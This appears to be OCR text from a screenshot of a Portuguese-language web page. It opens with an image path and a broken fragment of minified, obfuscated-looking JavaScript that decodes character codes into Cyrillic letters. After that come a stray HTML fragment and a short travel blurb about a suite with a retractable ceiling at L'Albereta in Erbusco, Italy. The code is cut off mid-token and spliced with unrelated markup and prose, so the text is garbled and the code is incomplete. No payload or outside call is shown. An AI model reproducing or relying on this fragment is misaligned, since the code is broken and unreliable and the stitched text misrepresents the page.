
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(w
e!=64){if(w6>=192)w6+=848;else
if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(
n7!=64){if(qe>=192)qe+=848;else
if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}wh
ile(oa
and/CabrioletSuite.jpg">telegraph
L'ALBERETA ERBUSCO, ITÁLIA
Já tinha visto um quarto em que o teto pode ser recolhido? É o
caso desta suite em Erbusco. Pode destapar o céu e ter a
sensação de estar a dormir ao ar livre, mas manter todo o
conforto de um quarto de luxo.